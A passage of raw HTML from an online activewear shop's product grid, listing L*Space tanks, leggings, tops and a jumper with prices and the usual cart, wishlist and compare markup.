data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12187","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12187,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Chase&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Chase&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-sage-chase-legging"> L*Space Active Sage Chase Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sage-chase-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12187" data-price-box="product-id-12187"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12187" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ACHAPA22/SAG" action="https://www.bflyactivewear.com/l-space-active-sage-chase-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12187"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNhZ2UtY2hhc2UtbGVnZ2luZz9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-just-peachy-beckham-tank" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Beckham&#x20;Tank" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-just-peachy-beckham-tank.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-just-peachy-beckham-tank.jpg" alt="L*Space Active Just Peachy Beckham Tank"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12186","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12186,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Beckham&#x20;Tank" aria-label="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Beckham&#x20;Tank" href="https://www.bflyactivewear.com/l-space-active-just-peachy-beckham-tank"> L*Space Active Just Peachy Beckham Tank </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-just-peachy-beckham-tank#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12186" data-price-box="product-id-12186"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12186" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ABECAT22/JUP" action="https://www.bflyactivewear.com/l-space-active-just-peachy-beckham-tank?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12186"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWp1c3QtcGVhY2h5LWJlY2toYW0tdGFuaz9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-just-peachy-chase-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Chase&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-just-peachy-chase-legging.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-just-peachy-chase-legging.jpg" alt="L*Space Active Just Peachy Chase Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12185","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12185,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Chase&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Just&#x20;Peachy&#x20;Chase&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-just-peachy-chase-legging"> L*Space Active Just Peachy Chase Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-just-peachy-chase-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12185" data-price-box="product-id-12185"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12185" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ACHAPA22/JUP" action="https://www.bflyactivewear.com/l-space-active-just-peachy-chase-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12185"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWp1c3QtcGVhY2h5LWNoYXNlLWxlZ2dpbmc_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-wyatt-tank" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wyatt&#x20;Tank" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-wyatt-tank.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-wyatt-tank.jpg" alt="L*Space Active Slate Wyatt Tank"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12184","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12184,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wyatt&#x20;Tank" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wyatt&#x20;Tank" href="https://www.bflyactivewear.com/l-space-active-slate-wyatt-tank"> L*Space Active Slate Wyatt Tank </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-wyatt-tank#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12184" data-price-box="product-id-12184"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12184" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AWYAAT21/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-wyatt-tank?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12184"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLXd5YXR0LXRhbms_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-slate-wren-leggings" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wren&#x20;Leggings" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-wren-legging-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-slate-wren-legging-full.jpg" alt="L*Space Active Slate Wren Leggings"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12183","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12183,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wren&#x20;Leggings" aria-label="L&#x2A;Space&#x20;Active&#x20;Slate&#x20;Wren&#x20;Leggings" href="https://www.bflyactivewear.com/l-space-active-slate-wren-leggings"> L*Space Active Slate Wren Leggings </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-slate-wren-leggings#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12183" data-price-box="product-id-12183"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12183" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AWREPA21/SLA" action="https://www.bflyactivewear.com/l-space-active-slate-wren-leggings?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12183"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNsYXRlLXdyZW4tbGVnZ2luZ3M_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-sage-push-it-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Sage&#x20;Push&#x20;It&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-push-it-top-detail_2_.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-push-it-top-detail_2_.jpg" alt="L*Space Sage Push It Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12182","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12182,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Sage&#x20;Push&#x20;It&#x20;Top" aria-label="L&#x2A;Space&#x20;Sage&#x20;Push&#x20;It&#x20;Top" href="https://www.bflyactivewear.com/l-space-sage-push-it-top"> L*Space Sage Push It Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-sage-push-it-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12182" data-price-box="product-id-12182"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12182" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AOUITP22/SAG" action="https://www.bflyactivewear.com/l-space-sage-push-it-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12182"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2Utc2FnZS1wdXNoLWl0LXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-sage-star-power-legging" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Star&#x20;Power&#x20;Legging" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-push-it-top-full.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-sage-push-it-top-full.jpg" alt="L*Space Active Sage Star Power Legging"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12181","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12181,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Star&#x20;Power&#x20;Legging" aria-label="L&#x2A;Space&#x20;Active&#x20;Sage&#x20;Star&#x20;Power&#x20;Legging" href="https://www.bflyactivewear.com/l-space-active-sage-star-power-legging"> L*Space Active Sage Star Power Legging </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-sage-star-power-legging#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12181" data-price-box="product-id-12181"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12181" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASTPPA22/SAG" action="https://www.bflyactivewear.com/l-space-active-sage-star-power-legging?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12181"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXNhZ2Utc3Rhci1wb3dlci1sZWdnaW5nP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-oceanside-hustle-up-jumper" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Oceanside&#x20;Hustle&#x20;Up&#x20;Jumper" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-oceanside-hustle-up-jumper-detail.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-oceanside-hustle-up-jumper-detail.jpg" alt="L*Space Active Oceanside Hustle Up Jumper"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12180","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12180,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use 